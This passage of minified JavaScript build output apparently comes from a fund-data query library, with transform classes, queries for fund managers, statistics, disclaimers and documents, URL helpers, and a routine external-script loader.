n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=t;return t&&"string"==typeof t&&(n=n.trim()),n},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i,a=t;return!t||"object"!=typeof t||(n=this.options.renameFieldOptions)&&(o=n.original,i=n.replacement,o&&i&&t.hasOwnProperty(o)&&(t[i]=t[o],delete t[o])),a},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),u=r(17),c=r(5),p=r(4),s=(i=a.BaseTransform,o(l,i),l.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},l);function l(){var s=null!==i&&i.apply(this,arguments)||this;return s.applyObjectTransforms=function(t,n,o){var e=s.options.objectTransformOptions;if("object"!=typeof t)return t;var i=p.deepMergeObjects({},t),r=e.transforms,a=e.fields,i=s.applyTransforms(i,r,n,o);return a&&c.isArrayLike(a)&&a.forEach(function(t){var e=t.key,r=t.transforms;r&&c.isArrayLike(r)&&(i[e]=s.applyTransforms(i[e],r,n,o))}),i},s.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new u.Transform(a,s.translationHelper,s.callStackLevel).execute(t,r,n)}return t},s}e.ObjectTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(3),u=r(2),c=(a=s.BaseTransform,o(p,a),p.prototype.execute=function(t,e,r){var n,o=t;return!t||(n=this.options.queryTransformOptions)&&(o=new u.Query(n,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:o}))),o},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.QueryTransform=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),c=r(17),s=(i=a.BaseTransform,o(p,i),p.prototype.execute=function(t,r,n){var o=this,i=[],e=this.options.mapTransformOptions,a=(void 0===e?{}:e).transforms;return Array.isArray(t)&&a&&0<a.length&&t.forEach(function(t){var e=o.applyTransforms(t,a,r,n);i.push(e)}),i},p);function p(){var s=null!==i&&i.apply(this,arguments)||this;return s.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var a=i[o];t=new c.Transform(a,s.translationHelper,s.callStackLevel).execute(t,r,u(u({},n),{responseContext:t}))}return t},s}e.MapTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(3),h=r(14),v=r(2),g=r(4),s=(i=a.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i,a,s,u,c,p,l,f,y=t,d=this.options.formatTransformOptions;return d&&(n=d.format,o=d.currencyQuery,(i=n)&&(a=r.currency,s=r.culture,u=r.translate,!i.globalFormatKey||(c=r&&r.globalFormatsByKey&&r.globalFormatsByKey[i.globalFormatKey])&&c.format&&(i=g.deepMergeObjects(c.format,i)),p=i.type,l=i.transforms,f=a,o&&(f=new v.Query(o).execute(r)),y=h.default(p,s,f,i.options,t,l,u))),y},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){var i=o.biography;if("biography"===r&&i){var a=t.culture,s=t.fallbackCulture,u=i.find(function(t){return t.culture===a});return(u=u||i.find(function(t){return t.culture===s}))&&u.biography}if("extended"!==r)return o[r];var c=n&&o.extended&&o.extended[n];return c&&c.value||c}return o}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.FundManagerQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(7),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return t&&(n=this.applySort(n,t)),n&&n.map(function(t){return r.getFundManagerResult(e,t)})}},c.prototype.getFundManagers=function(t){var e=new s.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,o=r.collectionItemConditional,i=void 0===o?{conditions:[]}:o;return n&&!i.conditions.find(function(t){return"code"===t.field})&&i.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(t).filter(function(t){return e.matches(t,i)})},c.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var a={},s=0,u=r;s<u.length;s++){var c=u[s],p=c.name,o=c.key,i=c.extendedKey;a[p]=this.getFundManagerValue(t,e,o,i)}return a},c.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var a=t.culture,s=t.fallbackCulture,u=o.find(function(t){return t.culture===a});return(u=u||o.find(function(t){return t.culture===s}))&&u.biography}if("extended"===r&&i&&n){var c=i[n];if(c)return"string"==typeof c?c:c.value}return e[r]}return e}},c.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.CommentaryQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DisclaimerQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),f=r(7),y=r(5),d=r(2),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){var e,r=this,n=this.options,o=n.collectionItemConditional,i=n.index,a=void 0===i?-1:i,s=n.startIndex,u=void 0===s?-1:s,c=[];this.options.entityType?c=this.getSubCollection(t):(e=d.Query.getContext(t,this.options))&&(c=e.globalDocuments);var p=new f.ConditionalHelper({conditions:[]},this.translationHelper),l=(c=c.filter(function(t){return!o||p.matches(t,o)})).map(function(t){return t._fields=r.getDocumentResult(t),t});return(-1<a||-1<u)&&y.isArrayLike(l)&&(l=this.getItem(t,l)),l},u.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},a=0,s=e;a<s.length;a++){var u=s[a],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},u.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e&&o?r&&o[r]&&o[r].value:t[e]}return t}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(10),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options.key;return s.get(e,r)}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ResponseQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(65),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,o=e.allSubQueryValuesRequired;return s.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:r})},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ValueQuery=u},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(2),d=r(15),h=r(1);e.applySubQueryPlaceholders=function(t){var e=t.template,r=t.executionOptions,n=t.subQueries,o=t.allSubQueryValuesRequired;if(n){var i,a={},s=!1;for(i in n){var u=n[i],c=u.queryId,p=void 0===c?"subQuery"+i:c,l=new y.Query(u,this.translationHelper).execute(r),f="sub:"+p;if(o&&h.isNullOrEmpty(l)){s=!0;break}a[f]=l}e=o&&s?void 0:d.replacePlaceholders(a,e)}return e}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(20),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=s.getUTCDateString();break;case"year":e=s.getUTCFullYear()}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.DynamicQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(10),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=this.options.key,r=t.inputs,n=void 0===r?{}:r;return s.get(n,e)},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.InputQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=(i=a.BaseQuery,o(u,i),u.prototype.getRawValue=function(t){var e=this.options.key,r=this.getStatistic(t);if(r)return e?r[e]:r},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.StatisticQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),u=r(2),s=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){for(var e={},r=0,n=this.options.fields;r<n.length;r++){var o,i=n[r],a=i.name,s=i.query;s&&(o=new u.Query(s).execute(t),e[a]=o)}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.ObjectQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(2),u=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=s.Query.getContext(t,this.options);if(r&&n){var o=n.globalQueries;if(o&&Array.isArray(o)){var i=o.find(function(t){return t.queryId===r});if(i)return new s.Query(i,this.translationHelper,e+1).execute(t)}}},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.GlobalQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),u=r(2),s=(i=a.BaseQuery,o(c,i),c.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.options)||{}).fundListMapping;if(r){var n=(this.options.subQueries||[]).find(function(t){return"clientCode"===t.queryId});if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,a=Object.keys(r);i<a.length;i++){var s=a[i];r[s][o]&&e.push(s)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FundListsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),s=r(18),u=r(2),c=(i=a.BaseQuery,o(p,i),p.prototype.getRawValue=function(t){var e=this.options,r=e.code,n=e.key,o=(u.Query.getContext(t,this.options)||{}).clientConfigurations,i=(void 0===o?{}:o)[r];if(i)return s.get(i,n)},p);function p(){return null!==i&&i.apply(this,arguments)||this}e.ClientConfigurationQuery=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(74),d=r(23),h=r(10);e.getOrchestratedDataset=function(t){var e={};if(t)for(var r=t.dataset,n=void 0===r?{}:r,o=0,i=Object.entries(n);o<i.length;o++){var a,s,u,c=i[o],p=c[0],l=c[1],f=y.jsonTryParse(l).value;"string"==typeof f&&((a=/^\{(global)\:(.*)\}$/.exec(f))&&2<a.length&&(s=a[1],u=a[2],"global"===s&&window[d.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(f=h.get(window[d.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],u)))),e[p]=f}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";var v=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(r,e){function n(t){try{i(u.next(t))}catch(t){e(t)}}function o(t){try{i(u.throw(t))}catch(t){e(t)}}function i(t){var e;t.done?r(t.value):((e=t.value)instanceof s?e:new s(function(t){t(e)})).then(n,o)}i((u=u.apply(t,a||[])).next())})},g=this&&this.__generator||function(r,n){var o,i,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},t={next:e(0),throw:e(1),return:e(2)};return"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function _(o,i,a){return v(this,void 0,void 0,function(){var e,r,n;return g(this,function(t){switch(t.label){case 0:if(e=!1,!(o&&0<o.length))return[3,4];r=o.map(function(t){return s(t,a)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return n=t.sent(),console.log({ex:n}),e=!0,[3,4];case 4:return e||i&&i(),[2]}})})}function s(d,h){return v(this,void 0,void 0,function(){var p,l,e,r,n,o,f,i,a,s,y=this;return g(this,function(t){for(p="string"==typeof d?d:d.src,l=("string"==typeof d?{}:d.options)||{},e="object"==typeof d&&d.preventBaseAddressPrefix||!1,!p||!h||p.startsWith("http://")||p.startsWith("https://")||e||(r=h.endsWith("/")?h.substr(0,h.length-1):h,n=p.startsWith("/")?p.substr(1):p,p=[r,n].join("/")),o="ksys-loadScript-store",window&&!window[o]&&(window[o]={}),f=window&&window[o]||{},i=0,a=Array.from(document.scripts);i<a.length;i++)"ksys"!==(s=a[i]).dataset.source&&(f[s.src]=!0);return[2,new Promise(function(u,c){return v(y,void 0,void 0,function(){var e,r,n,o,i,a,s;return g(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===p}))&&f[p])"object"==typeof d&&d.children&&0<d.children.length?_(d.children,function(){u(e)},h):u(e);else{if(r=!1,!e){if(r=!0,e=document.createElement("script"),l&&(n=Object.keys(l))&&0<n.length)for(o=0,i=n;o<i.length;o++)a=i[o],e[a]=l[a];e.dataset.source="ksys",e.type="text/javascript",e.src=p,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){f[p]=!0,"object"==typeof d&&d.children&&0<d.children.length?_(d.children,function(){u(e)},h):u(e)},!1),e.addEventListener("error",function(t){delete f[p],c("Could not load script: "+p)},!1)):c("No addEventListener on scriptElement"),r&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):c("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=_,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){if(t.value)return t.value;var r=(r=t.key).replace(/[\[]/,"\\[").replace(/[\]]/,"\\]"),n=new RegExp("[\\?&]"+r+"=([^&#]*)").exec(e);return null===n?void 0:decodeURIComponent(n[1].replace(/\+/g," "))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length)for(var a=0;a<i.length;a++){if(i[a]==="{"+n+"}")return o[a]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(0),p=r(2),l=r(76),s=(i=a.BaseQuery,o(u,i),u.prototype.orchestratePathname=function(t){var e,r=!0;return t&&0!==t.length||(r=!1),r&&(e=t.substr(1).split("/")),e&&0<e.length&&(void 0===e[e.length-1]||null===e[e.length-1]||0===e[e.length-1].length)&&e.pop(),{pieces:e,isValid:r,pathname:t,pieceCount:e?e.length:0}},u.prototype.orchestrateUrl=function(t){var e="",r=!0,n=t;n.startsWith("http://")||n.startsWith("https://")||(n="https://www.fakeurl.com"+(t.startsWith("/")?"":"/")+t);try{e=new URL(n).pathname}catch(t){r=!1}return r?this.orchestratePathname(e):{isValid:r,pathname:e}},u.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options,n=r.code,o=r.key,i=r.urlPattern;if(n&&o){if("param"===n&&i&&"object"==typeof i){var a=new p.Query(i,this.translationHelper,e+1).execute(t),s=this.orchestrateUrl(a);if(s&&s.isValid){var u=this.orchestratePathname(window.location.pathname);if(u.isValid&&s.pieceCount===u.pieceCount&&s.pieces&&u.pieces){var c=s.pieces.indexOf(":"+o);if(-1<c)return u.pieces[c]}}}if("queryString"===n)return l.getQueryStringValue({key:o},window.location.search);if("hostname"===n)return window.location.hostname;if("protocol"===n)return window.location.protocol;if("origin"===n)return window.location.origin}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.UrlQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,r=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][r]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,n=t.value;e&&r&&n&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=n)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,u,c){"use strict";(function(r){var n,t=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(u,"__esModule",{value:!0});var e,o=c(0),i=c(10),a=(e=o.BaseQuery,t(s,e),s.prototype.getRawValue=function(t){var e=this.options.key;return i.get(r,e)},s);function s(){return null!==e&&e.apply(this,arguments)||this}u.WindowQuery=a}).call(this,c(127))},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var 